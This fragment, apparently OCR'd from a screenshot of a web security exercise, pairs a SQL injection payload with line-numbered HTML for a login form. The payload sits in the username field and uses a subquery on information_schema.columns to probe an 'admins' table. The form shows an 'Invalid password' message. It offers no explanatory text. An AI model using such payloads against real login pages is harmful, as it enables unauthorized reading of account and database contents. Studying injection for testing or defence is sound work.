 username='OR+(SELECT+column_name+FROM+information_schema.columns+WHERE+table_name='admins'+LIMIT+1,1)='username'%23&password=
16 <form method="POST">
17 Username: <input type="text"
name="username">
<br>
18 Password: <input type="
password" name="password">
<br>
19 <input type="submit" value="
Log In">
20 <div style="color: red">
Invalid password
</div>
21 </form>
22 </body>
23 </html>
24